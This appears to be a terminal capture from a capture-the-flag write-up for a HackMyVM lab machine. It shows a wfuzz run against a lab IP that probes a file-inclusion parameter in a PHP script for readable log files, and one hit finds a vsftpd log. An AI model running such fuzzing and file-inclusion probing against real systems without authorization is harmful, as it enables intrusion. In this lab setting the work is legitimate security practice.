 root💀parrot /home/parrot/CTF/hack-my-vm/hat/enumeration$ wfuzz -c --hc 404 --hh 0 -t 100 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt -w extensions.t
xt http://10.10.10.101/php-scripts/file.php\?6\=/var/www/html/logs/FUZZFUZ2Z
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentatio
n for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.101/php-scripts/file.php?6=/var/www/html/logs/FUZZFUZ2Z
Total requests: 3821457

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000139169:   200        26 L     198 W      1834 Ch     "vsftpd - .log"